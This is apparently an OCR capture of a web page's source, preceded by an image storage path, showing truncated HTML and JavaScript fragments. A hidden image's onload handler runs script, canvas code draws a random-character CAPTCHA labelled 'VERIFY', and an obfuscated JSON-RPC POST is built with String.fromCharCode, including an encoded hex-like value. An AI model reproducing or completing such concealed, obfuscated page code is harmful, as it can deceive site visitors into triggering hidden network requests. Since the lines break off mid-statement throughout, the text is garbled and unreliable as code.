
rabox 2026
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC
clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fo
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,
52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),
harCode(32).trim();for(let i=0;i
VERIFY